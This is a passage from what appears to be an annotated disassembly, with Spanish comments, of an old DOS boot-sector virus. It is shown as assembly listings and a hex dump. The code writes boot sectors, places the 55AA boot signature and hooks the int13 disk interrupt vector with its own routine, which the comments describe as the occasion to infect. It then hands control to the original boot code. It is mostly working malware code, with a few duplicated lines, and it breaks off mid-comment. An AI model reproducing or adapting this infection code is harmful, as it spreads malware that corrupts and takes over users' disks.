 2C12:01AF FEC1 INC CL ;sector 1
2C12:01B1 E8E0FE CALL 0094 ;escribir sector
2C12:01B4 BB0002 MOV BX,0200
2C12:01B7 B106 MOV CL,06 ;sector 6
2C12:01B9 E8D8FE CALL 0094 ;escribir sector
2C12:01BC EB51 JMP 020F
2C12:01BC EB51 JMP 020F
2C12:01BE 800101 ADD BYTE PTR [BX+DI],01
2C12:01C1 0004 ADD [SI],AL
2C12:01C3 03912F11 ADD DX,[BX+DI+112F]
2C12:01C7 0000 ADD [BX+SI],AL
2C12:01C9 00AF9400 ADD [BX+0094],CH
2C12:01CD 0000 ADD [BX+SI],AL
2C12:01CF 00813005 ADD [BX+DI+0530],AL
2C12:01D3 039165C0 ADD DX,[BX+DI+C065]
2C12:01D7 94 XCHG SP,AX
2C12:01D8 0000 ADD [BX+SI],AL
2C12:01DA 58 POP AX
2C12:01DB 0E PUSH CS
;datos
2C12:0207 DB
2C12:01B0 C1 E8 E0 FE BB 00 02 B1-06 E8 D8 FE EB 51 80 01 .............Q..
2C12:01C0 01 00 04 03 91 2F 11 00-00 00 AF 94 00 00 00 00 ...../..........
2C12:01D0 81 30 05 03 91 65 C0 94-00 00 58 0E 00 00 00 00 .0...e....X.....
2C12:01E0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
2C12:01F0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 55 AA ..............U.
2C12:0200 1F 5E 2E FF 2E B0 00 28-00 50 BB 00 7C 53 CB 33 .^.....(.P..|S.3
2C12:0210 C0 2E A2 EC 00 8E D8 BB-AE 02 8C CA 87 1E 4C 00 ..............L.
2C12:0220 87 16 4E 00 0E 1F 87 1E-B0 00 87 16 B2 00 EB D9 ..N.............
2C12:01FC 0000 ADD [BX+SI],AL
2C12:01FE 55 PUSH BP
2C12:01FF AA STOSB
2C12:0200 1F POP DS
2C12:0201 5E POP SI
2C12:0202 2E CS:
2C12:0203 FF2EB000 JMP FAR [00B0];Saltar a int13 original.
2C12:0207 DW ? ;variable
2C12:0209 50 PUSH AX ;Darle el control
2C12:020A BB007C MOV BX,7C00 ;al programa de
2C12:020D 53 PUSH BX ;arranque original.
2C12:020E CB RETF
;El sistema ha arrancado con el disco duro
2C12:020F 33C0 XOR AX,AX
2C12:0211 2E CS:
2C12:0212 A2EC00 MOV [00EC],AL
2C12:0215 8ED8 MOV DS,AX
2C12:0217 BBAE02 MOV BX,02AE
2C12:021A 8CCA MOV DX,CS
2C12:021C 871E4C00 XCHG BX,[004C];0000:004CH vector de int13 offset
2C12:0220 87164E00 XCHG DX,[004E];0000:004EH vector de int13 segmento
;en CS:02AE esta la rutina propia
;del virus para el tratamineto de
;int13 (ocasion para infectar todo